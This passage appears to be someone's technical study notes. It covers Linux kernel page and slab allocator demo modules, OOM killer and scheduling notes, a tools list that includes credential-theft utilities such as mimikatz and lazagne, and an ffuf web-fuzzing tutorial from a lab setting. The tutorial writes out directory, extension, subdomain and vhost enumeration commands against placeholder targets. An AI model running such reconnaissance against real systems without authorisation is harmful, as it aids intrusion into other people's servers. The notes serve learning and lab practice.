static int bsa_alloc(void)
{
int stat = -ENOMEM;
u64 numpg2alloc = 0;
const struct page *pg_ptr1;
/* 0. Show the identity mapping: physical RAM page frames to kernel virtual
* addresses, from PAGE_OFFSET for 5 pages
*/
pr_info("0. Show identity mapping: RAM page frames : kernel virtual pages :: 1:1\n"
"(PAGE_SIZE = %ld bytes)\n", PAGE_SIZE);
/* SEE THIS!
* Show the virt, phy addr and PFNs (page frame numbers).
* This function is in our 'library' code here: ../../klib.c
* This way, we can see if the pages allocated are really physically
* contiguous! Signature:
* void show_phy_pages(const void *kaddr, size_t len, bool contiguity_check);
*/
pr_info("[--------- show_phy_pages() output follows:\n");
show_phy_pages((void *)PAGE_OFFSET, 5 * PAGE_SIZE, 1);
pr_info(" --------- show_phy_pages() output done]\n");
/* 1. Allocate one page with the __get_free_page() API */
gptr1 = (void *)__get_free_page(GFP_KERNEL);
if (!gptr1) {
pr_warn("mem alloc via __get_free_page() failed!\n");
/* As per convention, we emit a printk above saying that the
* allocation failed. In practice it isn't required; the kernel
* will definitely emit many warning printk's if a memory alloc
* request ever fails! Thus, we do this only once (here; could also
* use the WARN_ONCE()); from now on we don't pedantically print any
* error message on a memory allocation request failing.
*/
goto out1;
}
pr_info("#. BSA/PA API Amt alloc'ed KVA\n"); // header
pr_info("1. __get_free_page() 1 page %px\n", gptr1);
/* 2. Allocate 2^bsa_alloc_order pages with the __get_free_pages() API */
numpg2alloc = powerof(2, bsa_alloc_order); /* returns 2^bsa_alloc_order */
gptr2 = (void *)__get_free_pages(GFP_KERNEL | __GFP_ZERO, bsa_alloc_order);
if (!gptr2) {
/* no error/warning printk now; see above comment */
goto out2;
}
pr_info("2. __get_free_pages() 2^%d page(s) %px\n",
bsa_alloc_order, gptr2);
pr_info("[--------- show_phy_pages() output follows:\n");
show_phy_pages(gptr2, numpg2alloc * PAGE_SIZE, 1);
pr_info(" --------- show_phy_pages() output done]\n");
/* 3. Allocate and init one page with the get_zeroed_page() API */
gptr3 = (void *)get_zeroed_page(GFP_KERNEL);
if (!gptr3)
goto out3;
pr_info("#. BSA/PA API Amt alloc'ed KVA\n"); // header
pr_info("3. get_zeroed_page() 1 page %px\n", gptr3);
/* 4. Allocate one page with the alloc_page() API.
* Careful! It does not return the alloc'ed page addr but rather the pointer
* to the metadata structure 'page' representing the allocated page:
* struct page * alloc_page(gfp_mask);
* So, we use the page_address() helper to convert it to a kernel
* logical (or virtual) address.
*/
pg_ptr1 = alloc_page(GFP_KERNEL);
if (!pg_ptr1)
goto out4;
gptr4 = page_address(pg_ptr1);
pr_info("4. alloc_page() 1 page %px\n"
" (struct page addr = %px)\n", (void *)gptr4, pg_ptr1);
/* 5. Allocate 2^5 = 32 pages with the alloc_pages() API.
* < Same warning as above applies here too! >
*/
gptr5 = page_address(alloc_pages(GFP_KERNEL, 5));
if (!gptr5)
goto out5;
pr_info("5. alloc_pages() %lld pages %px\n",
powerof(2, 5), (void *)gptr5);
return 0;
out5:
free_page((unsigned long)gptr4);
out4:
free_page((unsigned long)gptr3);
out3:
free_pages((unsigned long)gptr2, bsa_alloc_order);
out2:
free_page((unsigned long)gptr1);
out1:
return stat;
}
static int __init lowlevel_mem_init(void)
{
return bsa_alloc();
}
static void __exit lowlevel_mem_exit(void)
{
pr_info("free-ing up the prev allocated BSA/PA memory chunks...\n");
/* Free 'em! We follow the convention of freeing them in the reverse
* order from which they were allocated
*/
free_pages((unsigned long)gptr5, 5);
free_page((unsigned long)gptr4);
free_page((unsigned long)gptr3);
free_pages((unsigned long)gptr2, bsa_alloc_order);
free_page((unsigned long)gptr1);
pr_info("removed\n");
}
module_init(lowlevel_mem_init);
module_exit(lowlevel_mem_exit);
Using the Slab Allocator API
- The slab allocator is optimized for allocating and deallocating small objects, making it suitable for kernel data structures.
kmallocis used to allocate memory, whilekfreeis used to free the allocated memory.kzmallocis a variant ofkmallocthat initializes the allocated memory to zero.- You can use
vmstat -mto view slab allocator statistics. - The kernel keeps a whole slew of slab caches of various sizes to optimize memory allocation for frequently used object sizes.
Creating a custom slab cache
- If we’re writing a driver, and within it, we notice that we frequently need to allocate and free objects of a particular size, we can create a custom slab cache for that object type using the
kmem_cache_createAPI.
#define pr_fmt(fmt) "%s:%s(): " fmt, KBUILD_MODNAME, __func__
#include <linux/init.h>
#include <linux/module.h>
#include <linux/slab.h>
#include <linux/version.h>
#include <linux/sched.h> /* current */
#include "../../convenient.h"
#include "../../klib.h"
#define OURCACHENAME "ryans_slab_cache"
static int use_ctor = 1;
module_param(use_ctor, uint, 0);
MODULE_PARM_DESC(use_ctor, "If set to 1 (default), our custom ctor routine"
" will initialize slabmem; when 0, no custom constructor will run");
MODULE_AUTHOR("rtn");
MODULE_DESCRIPTION("simple demo of creating a custom slab cache");
MODULE_LICENSE("Dual MIT/GPL");
MODULE_VERSION("0.1");
/* Our 'demo' structure; one that (we imagine) is often allocated and freed;
* hence, we create a custom slab cache to hold pre-allocated 'instances'
* of it... It's size: 328 bytes.
*/
struct myctx {
u32 iarr[10]; // 40 bytes; total=40
u64 uarr[10]; // 80 bytes; total=120
s8 uname[128], passwd[16], config[64]; // 128+16+64=208 bytes; total=328
};
static struct kmem_cache *gctx_cachep;
static int use_our_cache(void)
{
struct myctx *obj = NULL;
#if LINUX_VERSION_CODE < KERNEL_VERSION(2, 6, 39)
pr_debug("Cache name is %s\n", kmem_cache_name(gctx_cachep));
#else
pr_debug("[ker ver > 2.6.38 cache name deprecated...]\n");
#endif
obj = kmem_cache_alloc(gctx_cachep, GFP_KERNEL);
if (!obj) { /* pedantic warning printk below... */
pr_warn("[Pedantic] kmem_cache_alloc() failed\n");
return -ENOMEM;
}
pr_info("Our cache object (@ %pK, actual=%px) size is %u bytes; actual ksize=%zu\n",
obj, obj, kmem_cache_size(gctx_cachep), ksize(obj));
print_hex_dump_bytes("obj: ", DUMP_PREFIX_OFFSET, obj, sizeof(struct myctx));
/* free it */
kmem_cache_free(gctx_cachep, obj);
return 0;
}
/* The parameter to the constructor is the pointer to the just-allocated memory
* 'object' from our custom slab cache. Here, in our 'constructor' routine,
* we initialize the just-allocated memory object.
*/
static void our_ctor(void *new)
{
struct myctx *ctx = new;
struct task_struct *p = current;
/* TIPS:
* 1. To see how exactly we got here, insert this call: dump_stack();
* (read its output bottom-up ignoring call frames that begin with '?')
* 2. Count the number of times the below printk's emitted; its, in effect,
* the number of objects cached by the kernel within this slab cache.
*/
pr_info("in ctor: just alloced mem object is @ 0x%px\n", ctx); /* %pK in production */
memset(ctx, 0, sizeof(struct myctx));
/* As a demo, we init the 'config' field of our structure to some
* (arbitrary) 'accounting' values from our task_struct
*/
snprintf_lkp(ctx->config, 6 * sizeof(u64) + 5, "%d.%d,%ld.%ld,%ld,%ld",
p->tgid, p->pid, p->nvcsw, p->nivcsw, p->min_flt, p->maj_flt);
}
static int create_our_cache(void)
{
int ret = 0;
void *ctor_fn = NULL;
if (use_ctor == 1)
ctor_fn = our_ctor;
pr_info("sizeof our ctx structure is %zu bytes\n"
" using custom constructor routine? %s\n",
sizeof(struct myctx), use_ctor == 1 ? "yes" : "no");
/* Create a new slab cache:
* kmem_cache_create(const char *name, unsigned int size, unsigned int align,
* slab_flags_t flags, void (*ctor)(void *));
* When our constructor's enabled (the default), this call will trigger it.
*/
gctx_cachep = kmem_cache_create(OURCACHENAME, // name of our cache
sizeof(struct myctx), // (min) size of each object
sizeof(long), // alignment
SLAB_POISON | /* use slab poison values (explained soon) */
SLAB_RED_ZONE | /* good for catching buffer under|over-flow bugs */
SLAB_HWCACHE_ALIGN, /* good for performance */
ctor_fn); // ctor: here, on by default
if (!gctx_cachep) {
/* When a kernel-space mem alloc fails we'll usually not require a warning
* message as the kernel will definitely emit warning printk's.
* We do so here pedantically...
*/
pr_warn("kmem_cache_create() failed\n");
if (IS_ERR(gctx_cachep))
ret = PTR_ERR(gctx_cachep);
}
return ret;
}
static int __init slab_custom_init(void)
{
pr_info("inserted\n");
create_our_cache();
return use_our_cache();
}
static void __exit slab_custom_exit(void)
{
kmem_cache_destroy(gctx_cachep);
pr_info("custom cache destroyed; removed\n");
}
module_init(slab_custom_init);
module_exit(slab_custom_exit);
- After create a custom slab cache, we can view it using the
vmstat -mcommand.
λ ~ $ sudo vmstat -m | head -n1
Cache Num Total Size Pages
λ ~ $ sudo vmstat -m |grep -i ryan
ryans_slab_cache 0 36 448 36
λ ~ $
- We also have access to slab information in the sysfs file system. Example:
/sys/kernel/slabs/<slab name>:
λ notes (main) $ grep . /sys/kernel/slab/ryans_slab_cache/
aliases ctor object_size poison shrink store_user
align destroy_by_rcu objects_partial reclaim_account skip_kfence total_objects
cache_dma hwcache_align objs_per_slab red_zone slabs trace
cpu_partial min_partial order remote_node_defrag_ratio slabs_cpu_partial usersize
cpu_slabs objects partial sanity_checks slab_size validate
vmalloc
- The
vmallocfunction is used to allocate virtually contiguous memory in the kernel space. Unlikekmalloc, which allocates physically contiguous memory,vmalloccan allocate larger blocks of memory that may not be physically contiguous but are contiguous in the virtual address space.
Design Tips
- Keep the most important (frequently accessed) members together and at the top of a data structure to minimize padding and improve cache utilization. To understand why, imagine there are five important members (of a total size of 56 bytes) in your data structure and you keep them all together at the top of your structure. Say the CPU cacheline size is 64 bytes. When the CPU fetches the first cacheline containing your data structure, it will bring in all five important members in a single cacheline fetch, resulting in better performance.
- Try to align structure members so that a single member does not ‘fall off’ a cacheline. For example, consider a structure with a 4-byte integer followed by an 8-byte double. If the integer is at the end of a cacheline, the double will span two cachelines, resulting in two cacheline fetches when accessing the double. To avoid this, you can add padding to ensure that the double starts at the beginning of a cacheline.
Out of Memory Killer
The OOM Killers job is to identify and kill the memory-hogger process and its children by sending them the fatal SIGKILL signal.
Quoting directly from the kernel docs:
The OOM killer selects a task to sacrifice for the sake of overall system stability. The selected task is killed in a hope that after it exits enough memory will be freed to continue normal operation.
Invoking the OOM Killer via Sysrq
The kernel provides an interesting feature dubbed Magic SysRq: essentially, certain keyboard combinations result in a callback to some kernel code. For example (assuming it’s enabled), pressing the alt+sysrq+b key combination will result in a full system reset. Read more here: https://www.kernel.org/doc/html/latest/admin-guide/sysrq.html
To see the magic sysrq state:
cat /proc/sys/kernel/sysrq
This reveals the current state of the Magic SysRq bitmask. Being positive, it shows that the feature is paritally enabled. To be able to invoke the OOM killer ia the SysRq feature, we need to first enable it fully. To do so, run the following command:
sudo sh -c "echo 1 > /proc/sys/kernel/sysrq"
Now we can use the Magic Sysrq to invoke the OOM killer. To do so, just:
echo f > /proc/sysrq-trigger
Understanding the 3 VM Overcommit Memory Policies
- The linux kernel follows a VM overcommit policy, deliberately over-committing memory. To view the current over-commit setting:
cat /proc/sys/vm/overcommit-memory
0 is the default value. The 3 permissible values are:
- 0 - allow memory over-commit using a heuristic algorithm
- 1 - Always overcommit (i.e. never refuse any
malloc) - 2 - never overcommit
There is also a ‘overcommit extend’, determined by:
cat /proc/sys/vm/overcommit_ratio
These settings are configurable via sysctl
Process Scheduling
- Every process in Linux goes through a variety of states throughout it’s lifetime. By coding these states, we can form the state machine of a process.
- The KSE (Kernel Scheduling Entity) on a Linux system is the thread. Each thread has its own state, which is represented by a set of flags in the task_struct structure. Convention uses the word process. However, we will ignore convention going forward.
- The states that a Linux thread can be in are:
- TASK_RUNNING: The thread is either running on a CPU or is ready to run. In either state, the thread is put into the run queue. Linux maintains one run queue per core on the CPU.
- TASK_INTERRUPTIBLE: The thread is sleeping and can be woken up by signals. Tasks that are waiting are put in a wait queue.
- TASK_UNINTERRUPTIBLE: The thread is sleeping and cannot be woken up by signals.
- TASK_STOPPED: The thread has been stopped, usually by a signal.
- TASK_TRACED: The thread is being traced by another process (e.g., a debugger).
- EXIT_ZOMBIE: The thread has finished execution but still has an entry in the process table.
- EXIT_DEAD: The thread has been completely removed from the process table.
- Once a thread has been created via fork(), clone(), or the pthread_create() API, it informs the process scheduler that it is now ready to be scheduled for execution.
The Linux Process (thread/task) State Machine
+--------------------+
| CREATED |
| (new task_struct) |
+---------+----------+
|
v
+----------+----------+
| READY |
| (runnable, in runq) |
+----------+----------+
|
| scheduled by CPU
v
+----------+----------+
| RUNNING |
+----------+----------+uling
|
+---------------------------+------------------------------+
| | |
| voluntary sleep | preemption |
v v |
+-------+--------+ +---------+---------+ |
| INTERRUPTIBLE | <----- | READY | <-----------------+
| SLEEP (S) | | (runnable again) |
+-------+--------+ +--------------------+
|
| syscall waits (I/O, futex, etc.)
v
+-------+--------+
| UNINTERRUPTIBLE|
| SLEEP (D) |
+-------+--------+
|
| I/O completes
v
+---------------------------------------+
| READY |
+---------------------------------------+
(signals)
|
v
+--------+---------+
| STOPPED |
| (T state: SIGSTOP,
| SIGTSTP, etc.) |
+--------+---------+
|
| SIGCONT
v
+--------+---------+
| READY |
+-------------------+
When the process calls exit():
|
v
+--------+---------+
| ZOMBIE |
| (defunct, SZ) |
+--------+---------+
|
| parent calls wait()
v
+--------+---------+
| REAPED |
| (task_struct freed)
+-------------------+
Scheduling Policies
- Linux supports several scheduling policies that determine how threads are prioritized and scheduled for execution. The main policies are:
- SCHED_OTHER: This is the default time-sharing policy for regular threads. This is the commonly discussed Completely Fair Scheduler (CFS) policy.
- SCHED_FIFO: THis is a real-time policy where threads are scheduled in a first-in, first-out manner.
- Threads will yield back their processor time if:
- They block on I/O
- They stop or die
- A higher priority real-time thread becomes runnable
- Threads will yield back their processor time if:
- SCHED_RR: This is a real-time policy where threads are scheduled in a round-robin manner.
- Threads have a finite time slice. Typically 100ms.
- Threads will yield back their time if:
- They go into a blocking state
- They stop or die
- A higher priority real-time thread becomes runnable
- the timeslice expires
- SCHED_BATCH: Suitable for low-priority and non-interactive batch jobs, with less preemption.
- SCHED_IDLE: For very low priority background tasks that should only run when the system is idle.
CFS (Completely Fair Scheduler)
- The CFS is the default scheduling algorithm used in Linux for SCHED_OTHER threads.
- It aims to allocate CPU time fairly among all runnable threads, ensuring that each thread gets a proportional share of the CPU based on its weight (priority).
- CFS uses a red-black tree data structure to manage runnable threads, allowing for efficient insertion, deletion, and selection of the next thread. When a thread becomes runnable, it is added to the red-black tree based on its vruntime. The red-black tree is sorted in such a way that the task that has the smallest vruntime is always at the leftmost node of the tree, making it easy to select the next thread to run. Scanning the tree from left to right gives a timeline of execution for all runnable tasks.
- Each thread has a virtual runtime (vruntime) that tracks the amount of CPU time it has received. The scheduler selects the thread with the smallest vruntime to run next.
- CFS dynamically adjusts the vruntime of threads based on their priority, ensuring that higher-priority threads receive more CPU time.
Tools
Directory Map
- cli-tool-improvements
- dnspinger
- ffuf
- hashcat
- hydra
- john
- lazagne
- medusa
- metasploit
- mimikatz
- msfvenom
- nmap
- pypykatz
- rubeus
- unshadow
Need to add/refine:
-
Build for multiple platforms
-
Support consumption by other programs via stdout/stderr
-
rename directory structure
- Example: in getheaders, ./cmd/getHeaders should be ./cmd/cli
-
finish [ ] httpedia [ ] httpbench [ ] crayola [ ] goal? [ ] dnscache [ ] podcrashcollector [ ] dnsfixer [ ] taint-remover [ ] httpstat
instructions for using dnspinger
Before deploying dnsPinger, you will want to create an App Insights workspace.
In this package, you will find a file named env.vars. This file contains a list of environment variables that will be passed to the container:
DNSPINGER_CUSTOM_DIMENSIONS=NodePool=mylaptop;env=local
DNSPINGER_DOMAINS=www.google.com;homedepot.aprimo.com;api.videoindexer.ai
DNSPINGER_REGION=us1
DNSPINGER_RESOLVERS=google=8.8.8.8;opendns=208.67.222.222;azure=168.63.129.16
APPINSIGHTS_INSTRUMENTATIONKEY=xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx
The following section will explain these environment variables and their usage:
- DNSPINGER_CUSTOM_DIMENSIONS: A list of semi-colon (;) delimited key-value pairs. In addition to the other environment variables, these are passed to the Log Analytics
customEventstable as customDimensions. The idea here was to include the name of the nodepool where this application is running and any other pertinent information. - DNSPINGER_DOMAINS: A semi-colon (;) delimited list of domains to resolve.
- DNSPINGER_REGION: The region where the application is running. We implemented this because (as stated on our call), we are running AKS in 3 regions (Australia East, East US, and West Europe)
- DNSPINGER_RESOLVERS: A list of semi-colon (;) delimited key-value pairs. The key is the name of a resolver (this is just an arbitrary string used for identification) and the value is the IP address of the resolver
- APPINSIGHTS_INSTRUMENTATIONKEY: The App Insights instrumentation key where the logs can be uploaded to
You can also view logs by tailing the pod:
Found domain to resolve: www.google.com
[google] Resolving www.google.com: 142.250.190.36
[opendns] Resolving www.google.com: 142.250.191.196
[DotnetResolver] Resolving www.google.com: 172.253.62.103,172.253.62.147,172.253.62.99,172.253.62.104,172.253.62.105,172.253.62.106
[DefaultResolver] Resolving www.google.com: 172.253.62.103,172.253.62.147,172.253.62.99,172.253.62.104,172.253.62.105,172.253.62.106
Found domain to resolve: homedepot.aprimo.com
[google] Resolving homedepot.aprimo.com: 52.255.216.147
[opendns] Resolving homedepot.aprimo.com: 52.255.216.147
[DotnetResolver] Resolving homedepot.aprimo.com: 52.255.216.147
[DefaultResolver] Resolving homedepot.aprimo.com: 52.255.216.147
Found domain to resolve: api.videoindexer.ai
[google] Resolving api.videoindexer.ai: 52.162.125.85
[opendns] Resolving api.videoindexer.ai: 52.162.125.85
[DotnetResolver] Resolving api.videoindexer.ai: 168.62.50.75
[DefaultResolver] Resolving api.videoindexer.ai: 168.62.50.75
Found domain to resolve: www.microsoft.com
[google] Resolving www.microsoft.com: 184.84.226.4
[opendns] Resolving www.microsoft.com: 23.78.9.173
[DotnetResolver] Resolving www.microsoft.com: 104.72.157.175
[DefaultResolver] Resolving www.microsoft.com: 104.72.157.175
[MessagesSent] 0
[MessagesReceived] 0
[ErrorsSent] 0
[ErrorsReceived] 0
[EchoRequestsSent] 0
[EchoRequestsReceived] 0
[EchoRepliesSent] 0
[EchoRepliesReceived] 0
[DestinationUnreachableMessagesSent] 0
[DestinationUnreachableMessagesReceived] 0
[SourceQuenchesSent] 0
[SourceQuenchesReceived] 0
[RedirectsSent] 0
[RedirectsReceived] 0
[TimeExceededMessagesSent] 0
[TimeExceededMessagesReceived] 0
[ParameterProblemsSent] 0
[ParameterProblemsReceived] 0
[TimestampRequestsSent] 0
[TimestampRequestsReceived] 0
[TimestampRepliesSent] 0
[TimestampRepliesReceived] 0
[AddressMaskRequestsSent] 0
[AddressMaskRequestsReceived] 0
[AddressMaskRepliesSent] 0
[AddressMaskRepliesReceived] 0
You will also see some network statistics in the logs.
To run locally:
docker run --env-file ./env.vars rnemethaprimo/dnspinger@latest
To run in Kubernetes: Use the attached deployment.yaml (be sure to update the env vars accordingly)
Some simple LA queries to get you started:
# get all failed queries in the last 10 minutes:
let t = 10m;
customEvents
| where timestamp > ago(t)
| where customDimensions.Success == false
# get log entries for a resolver
customEvents
| where customDimensions.Resolver == "azure"
FFuf
FFuf (Fuzz Faster U Fool) is a fast web fuzzer written in Go. Tools such as ffuf provide us with a handy automated way to fuzz the web application’s individual components or a web page. This means, for example, that we use a list that is used to send requests to the webserver if the page with the name from our list exists on the webserver. If we get a response code 200, then we know that this page exists on the webserver, and we can look at it manually.
Understanding how ffuf works is critical for effective web enumeration and penetration testing. The following topics will be discussed:
- Fuzzing for directories
- Fuzzing for files and extensions
- Identifying hidden vhosts
- Fuzzing for PHP parameters
- Fuzzing for parameter values
Fuzzing
The term fuzzing refers to a testing technique that sends various types of user input to a certain interface to study how it would react. If we were fuzzing for SQL injection vulnerabilities, we would be sending random special characters and seeing how the server would react. If we were fuzzing for a buffer overflow, we would be sending long strings and incrementing their length to see if and when the binary would break.
We usually utilize pre-defined wordlists of commonly used terms for each type of test for web fuzzing to see if the webserver would accept them. This is done because web servers do not usually provide a directory of all available links and domains (unless terribly configured), and so we would have to check for various links and see which ones return pages.
For example, if we visit a page that doesn’t exist, we would get an HTTP code 404 Page Not Found. However, if we visit a page that exists, like /login, we would get the login page and get an HTTP code 200 OK.
This is the basic idea behind web fuzzing for pages and directories. Still, we cannot do this manually, as it will take forever. This is why we have tools that do this automatically, efficiently, and very quickly. Such tools send hundreds of requests every second, study the response HTTP code, and determine whether the page exists or not. Thus, we can quickly determine what pages exist and then manually examine them to see their content.
Wordlists
To determine which pages exist, we should have a wordlist containing commonly used words for web directories and pages, very similar to a Password Dictionary Attack. Though this will not reveal all pages under a specific website, as some pages are randomly named or use unique names, in general, this returns the majority of pages, reaching up to 90% success rate on some websites.
We will not have to reinvent the wheel by manually creating these wordlists, as great efforts have been made to search the web and determine the most commonly used words for each type of fuzzing. Some of the most commonly used wordlists can be found under the GitHub SecLists repository, which categorizes wordlists under various types of fuzzing, even including commonly used passwords.
Within our PwnBox, we can find the entire SecLists repo available under /opt/useful/SecLists. The specific wordlist we will be utilizing for pages and directory fuzzing is another commonly used wordlist called directory-list-2.3, and it is available in various forms and sizes.
Tip: Taking a look at this wordlist we will notice that it contains copyright comments at the beginning, which can be considered as part of the wordlist and clutter the results. We can use the following in ffuf to get rid of these lines with the -ic flag.
Common Wordlists
| Type | Path | Purpose |
|---|---|---|
| Directory/Page | /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt | General directory and file discovery |
| Extensions | /opt/useful/seclists/Discovery/Web-Content/web-extensions.txt | File extension variations |
| Domain | /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt | Subdomain enumeration |
| Parameters | /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt | Common parameter names |
Directory Fuzzing
We start by learning the basics of using ffuf to fuzz websites for directories. The main two options are -w for wordlists and -u for the URL. We can assign a wordlist to a keyword to refer to it where we want to fuzz. For example, we can pick our wordlist and assign the keyword FUZZ to it by adding :FUZZ after it.
Next, as we want to be fuzzing for web directories, we can place the FUZZ keyword where the directory would be within our URL.
Basic Directory Fuzzing
ffuf -w /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ
- Replaces
FUZZwith each word from the wordlist - Tests almost 90k URLs in less than 10 seconds
- Useful for finding admin panels, backup files, configuration files, and hidden endpoints
- Results show HTTP status codes (200, 301, 302, etc.) indicating which directories exist
Note: We can even make it go faster if we are in a hurry by increasing the number of threads to 200, for example, with -t 200, but this is not recommended, especially when used on a remote site, as it may disrupt it, and cause a Denial of Service, or bring down your internet connection in severe cases.
Extension Fuzzing
In the previous section, we found that we had access to /blog, but the directory returned an empty page, and we cannot manually locate any links or pages. So, we will once again utilize web fuzzing to see if the directory contains any hidden pages. However, before we start, we must find out what types of pages the website uses, like .html, .aspx, .php, or something else.
One common way to identify that is by finding the server type through the HTTP response headers and guessing the extension. For example, if the server is apache, then it may be .php, or if it was IIS, then it could be .asp or .aspx, and so on. This method is not very practical, though.
So, we will again utilize ffuf to fuzz the extension, similar to how we fuzzed for directories. Instead of placing the FUZZ keyword where the directory name would be, we would place it where the extension would be .FUZZ, and use a wordlist for common extensions.
Note: The wordlist we chose already contains a dot (.), so we will not have to add the dot after “index” in our fuzzing.
Before we start fuzzing, we must specify which file that extension would be at the end of! We can always use two wordlists and have a unique keyword for each, and then do FUZZ_1.FUZZ_2 to fuzz for both. However, there is one file we can always find in most websites, which is index.*, so we will use it as our file and fuzz extensions on it.
Extension Fuzzing Example
ffuf -w /opt/useful/seclists/Discovery/Web-Content/web-extensions.txt:FUZZ -u http://SERVER_IP:PORT/blog/indexFUZZ
- Tests extensions like
.php,.bak,.old,.txt, etc. - Common for finding backup files or alternative file formats
- Helps identify what technology stack the website uses
Page Fuzzing
We will now use the same concept of keywords we’ve been using with ffuf, use .php as the extension, place our FUZZ keyword where the filename should be, and use the same wordlist we used for fuzzing directories.
Page Fuzzing Example
ffuf -w /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://SERVER_IP:PORT/blog/FUZZ.php
- Useful when you know the directory structure but want to find specific pages
- Can be combined with extension fuzzing for comprehensive discovery
- Results show which pages exist within the directory
Recursive Fuzzing
So far, we have been fuzzing for directories, then going under these directories, and then fuzzing for files. However, if we had dozens of directories, each with their own subdirectories and files, this would take a very long time to complete. To be able to automate this, we will utilize what is known as recursive fuzzing.
Recursive Flags
When we scan recursively, it automatically starts another scan under any newly identified directories that may have on their pages until it has fuzzed the main website and all of its subdirectories.
Some websites may have a big tree of sub-directories, like /login/user/content/uploads/...etc, and this will expand the scanning tree and may take a very long time to scan them all. This is why it is always advised to specify a depth to our recursive scan, such that it will not scan directories that are deeper than that depth. Once we fuzz the first directories, we can then pick the most interesting directories and run another scan to direct our scan better.
In ffuf, we can enable recursive scanning with the -recursion flag, and we can specify the depth with the -recursion-depth flag. If we specify -recursion-depth 1, it will only fuzz the main directories and their direct sub-directories. If any sub-sub-directories are identified (like /login/user, it will not fuzz them for pages). When using recursion in ffuf, we can specify our extension with -e .php.
Note: We can still use .php as our page extension, as these extensions are usually site-wide.
Finally, we will also add the flag -v to output the full URLs. Otherwise, it may be difficult to tell which .php file lies under which directory.
Recursive Fuzzing Example
ffuf -w /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ -recursion -recursion-depth 1 -e .php -v
-recursion: Enables recursive directory fuzzing-recursion-depth: Limits how deep to recurse (prevents infinite loops)-e: Adds extensions to discovered directories-v: Verbose output for better visibility- The scan takes much longer, sent almost six times the number of requests, and the wordlist doubled in size (once with .php and once without)
DNS Records
Once we accessed the page under /blog, we got a message saying Admin panel moved to academy.htb. If we visit the website in our browser, we get can’t connect to the server at www.academy.htb.
This is because the exercises we do are not public websites that can be accessed by anyone but local websites within HTB. Browsers only understand how to go to IPs, and if we provide them with a URL, they try to map the URL to an IP by looking into the local /etc/hosts file and the public DNS Domain Name System. If the URL is not in either, it would not know how to connect to it.
If we visit the IP directly, the browser goes to that IP directly and knows how to connect to it. But in this case, we tell it to go to academy.htb, so it looks into the local /etc/hosts file and doesn’t find any mention of it. It asks the public DNS about it (such as Google’s DNS 8.8.8.8) and does not find any mention of it, since it is not a public website, and eventually fails to connect.
So, to connect to academy.htb, we would have to add it to our /etc/hosts file:
sudo sh -c 'echo "SERVER_IP academy.htb" >> /etc/hosts'
Sub-domain Fuzzing
In this section, we will learn how to use ffuf to identify sub-domains (i.e., *.website.com) for any website.
Sub-domains
A sub-domain is any website underlying another domain. For example, https://photos.google.com is the photos sub-domain of google.com.
In this case, we are simply checking different websites to see if they exist by checking if they have a public DNS record that would redirect us to a working server IP. So, let’s run a scan and see if we get any hits. Before we can start our scan, we need two things:
- A wordlist
- A target
Luckily for us, in the SecLists repo, there is a specific section for sub-domain wordlists, consisting of common words usually used for sub-domains. We can find it in /opt/useful/seclists/Discovery/DNS/. In our case, we would be using a shorter wordlist, which is subdomains-top1million-5000.txt. If we want to extend our scan, we can pick a larger list.
Sub-domain Fuzzing Example
ffuf -w /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u https://FUZZ.inlanefreight.com/
- Places
FUZZin the subdomain position - Useful for finding hidden or forgotten subdomains
- Often reveals development, staging, or administrative interfaces
- Works for public domains with DNS records
Note: This method only works for public sub-domains with DNS records. For non-public sub-domains or VHosts, we need to use VHost fuzzing instead.
VHost Fuzzing
As we saw in the previous section, we were able to fuzz public sub-domains using public DNS records. However, when it came to fuzzing sub-domains that do not have a public DNS record or sub-domains under websites that are not public, we could not use the same method. In this section, we will learn how to do that with VHost Fuzzing.
VHosts vs. Sub-domains
The key difference between VHosts and sub-domains is that a VHost is basically a ‘sub-domain’ served on the same server and has the same IP, such that a single IP could be serving two or more different websites.
VHosts may or may not have public DNS records.
In many cases, many websites would actually have sub-domains that are not public and will not publish them in public DNS records, and hence if we visit them in a browser, we would fail to connect, as the public DNS would not know their IP. Once again, if we use the sub-domain fuzzing, we would only be able to identify public sub-domains but will not identify any sub-domains that are not public.
This is where we utilize VHosts Fuzzing on an IP we already have. We will run a scan and test for scans on the same IP, and then we will be able to identify both public and non-public sub-domains and VHosts.
VHost Fuzzing Example
To scan for VHosts, without manually adding the entire wordlist to our /etc/hosts, we will be fuzzing HTTP headers, specifically the Host: header. To do that, we can use the -H flag to specify a header and will use the FUZZ keyword within it:
ffuf -w /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://academy.htb:PORT/ -H 'Host: FUZZ.academy.htb'
We see that all words in the wordlist are returning 200 OK! This is expected, as we are simply changing the header while visiting http://academy.htb:PORT/. So, we know that we will always get 200 OK. However, if the VHost does exist and we send a correct one in the header, we should get a different response size, as in that case, we would be getting the page from that VHosts, which is likely to show a different page.
Filtering Results
So far, we have not been using any filtering to our ffuf, and the results are automatically filtered by default by their HTTP code, which filters out code 404 NOT FOUND, and keeps the rest. However, as we saw in our previous run of ffuf, we can get many responses with code 200. So, in this case, we will have to filter the results based on another factor, which we will learn in this section.
Filtering
Ffuf provides the option to match or filter out a specific HTTP code, response size, or amount of words. We can see that with ffuf -h:
MATCHER OPTIONS:
-mc: Match HTTP status codes, or “all” for everything. (default: 200,204,301,302,307,401,403)-ml: Match amount of lines in response-mr: Match regexp-ms: Match HTTP response size-mw: Match amount of words in response
FILTER OPTIONS:
-fc: Filter HTTP status codes from response. Comma separated list of codes and ranges-fl: Filter by amount of lines in response. Comma separated list of line counts and ranges-fr: Filter regexp-fs: Filter HTTP response size. Comma separated list of sizes and ranges-fw: Filter by amount of words in response. Comma separated list of word counts and ranges
In this case, we cannot use matching, as we don’t know what the response size from other VHosts would be. We know the response size of the incorrect results, which, as seen from the test above, is 900, and we can filter it out with -fs 900.
VHost Fuzzing with Filtering
ffuf -w /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://academy.htb:PORT/ -H 'Host: FUZZ.academy.htb' -fs 900
- Uses the
